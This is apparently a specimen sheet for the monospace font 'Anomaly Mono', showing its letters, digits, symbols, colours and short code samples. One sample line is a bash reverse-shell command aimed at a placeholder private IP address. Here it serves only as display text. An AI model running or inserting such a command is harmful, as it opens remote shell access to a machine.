 Anomaly Mono
ABCDEFGHIJKLMNOPQRSTUVWXYZ
abcdefghijklmnopqrstuvwxyz
1234567890!@#$%^&*(_+){/[\]}
0xd51261 0xf2f2f2
“Hello, World!”
const arr = () => [];
379965d428a042f18113f3c2ff7f0e15
bash -i >& /dev/tcp/192.168.0.XX 0>&1